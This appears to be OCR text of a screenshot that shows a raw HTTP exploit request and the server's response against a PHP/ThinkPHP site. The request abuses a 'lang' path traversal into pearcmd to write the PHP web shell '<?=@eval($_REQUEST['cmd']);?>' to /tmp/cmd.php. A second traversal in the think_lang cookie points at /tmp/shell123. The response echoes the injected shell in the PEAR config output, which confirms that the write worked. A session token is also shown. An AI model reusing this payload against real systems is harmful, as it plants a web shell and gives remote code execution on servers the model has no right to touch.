 1 GET /public/index.php?lang=
../../../../../../../../../../usr/local/lib/php/pearcmd&
+config-create+/&<?=@eval($_REQUEST['cmd']);?>+/tmp/cmd.php HTTP/1.1
2 Host: 113.45.183.4:62774
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyNCwidXNlcm5hbWUiOi
J6emIiLCJleHAiOjE3MjY5MDI1OTQsImVtYWlsIjoiTGFmZnJleEBnbWFpbC5jb20ifQ.C6
3wtrU7UmIzqX3u6qxeAWogVminrBpxR63okijcocU; think_lang=
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fshell123
10 Connection: keep-alive
11
12
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Sep 2024 07:22:04 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 3574
10
11 CONFIGURATION (CHANNEL PEAR.PHP.NET):
12 =====================================
13 Auto-discover new Channels auto_discover <not set>
14 Default Channel default_channel pear.php.net
15 HTTP Proxy Server Address http_proxy <not set>
16 PEAR server [DEPRECATED] master_server <not set>
17 Default Channel Mirror preferred_mirror <not set>
18 Remote Configuration File remote_config <not set>
19 PEAR executables directory bin_dir /&<
?=@eval($_REQUEST['cmd']);?>
/pear
20 PEAR documentation directory doc_dir /&<
?=@eval($_REQUEST['cmd']);?>
/pear/docs
21 PHP extension directory ext_dir /&<
?=@eval($_REQUEST['cmd']);?>
/pear/ext
22 PEAR directory php_dir /&<
?=@eval($_REQUEST['cmd']);?>
/pear/php